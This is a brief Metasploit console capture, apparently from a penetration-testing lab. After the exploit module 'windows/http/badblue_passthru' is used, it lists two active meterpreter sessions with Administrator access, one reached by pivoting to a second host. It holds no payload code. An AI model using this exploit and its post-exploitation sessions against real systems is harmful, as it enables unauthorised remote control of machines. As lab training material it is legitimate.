 msf6 exploit(windows/http/badblue_passthru) > sessions
Active sessions
===============
Id  Name      Type                     Information               Connection
--  ----      ----                     -----------               ----------
1   target-1  meterpreter x86/windows  WIN-OMCNBKR66MN\Administrat  10.10.11.2:4444 -> 10.2.30.2
or @ WIN-OMCNBKR66MN  52:49230 (10.2.30.252)
2   target-2  meterpreter x86/windows  ATTACKDEFENSE\Administrator  10.2.30.252:49432 -> 10.2.21
@ ATTACKDEFENSE  .166:4433 (10.2.21.166)